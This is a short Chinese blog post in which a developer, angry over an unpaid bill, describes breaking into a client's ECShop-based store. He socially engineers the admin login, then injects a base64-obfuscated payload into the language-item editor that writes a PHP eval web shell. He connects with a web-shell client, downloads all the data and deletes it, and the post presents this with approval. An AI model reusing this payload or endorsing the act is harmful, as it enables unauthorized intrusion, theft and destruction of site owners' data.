真是林子大了什么鸟都有。没办法,辛苦做出了的网站,却结不到尾款,一怒之下,爆破后台拿下shell。客户是一个ecshop的深度二次开发。

客户是一个ecshop的深度而此开发,没有结尾款,原因也不想多说了,熟人介绍的。然后FTP的密码和后台密码改了,连不上,想做手脚也晚了,没办法,一怒之下,社工后台,拿shell。

社工后台密码,这个就不说了,主要说一下拿shell。网上百度了一堆,没有个有用的。漫天到处都是什么七种方法,最新方法的,都水的要命,一个都不能用。然后摸索,看下面的方法。



登录后台,语言项管理,搜索用户,然后在用户信息后面加【${${fputs(fopen(base64_decode(dGVzdC5waHA),w),base64_decode(PD9waHAgZXZhbCgkX1BPU1RbdGVzdF0pPz4))}}】保存。

访问user.php,然后会在根目录下生成一个test.php的shell,拿菜刀链接。

完美。 已无力吐槽这些不守信用的人了,真的是。全部下载,然后删除不谢!

赣公网安备36010402000493

赣公网安备36010402000493

给我们做软件的争了口气